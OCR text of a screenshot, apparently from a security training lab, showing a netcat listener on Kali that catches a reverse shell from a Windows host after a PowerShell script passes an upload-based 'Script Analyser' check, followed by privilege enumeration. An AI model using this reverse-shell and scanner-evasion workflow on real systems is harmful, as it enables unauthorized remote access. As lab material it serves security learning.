 File Actions Edit View Help
kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.101.136] from (UNKNOWN) [10.201.107.184] 49791
(c) Microsoft Corporation. All rights reserved.
C:\Users\evader\Documents> whoami
whoami
hostevasion\evader
C:\Users\evader\Documents> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\evader\Documents>
PowerShell Script Analyser PSSW100AVB/ReverseShe
10.201.107.184:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Sh
PowerShell Script Analyser
Browse... No file selected.
Upload
Seems Legitimate. Please wait for 4-6 seconds while the script
is being analysed
Output: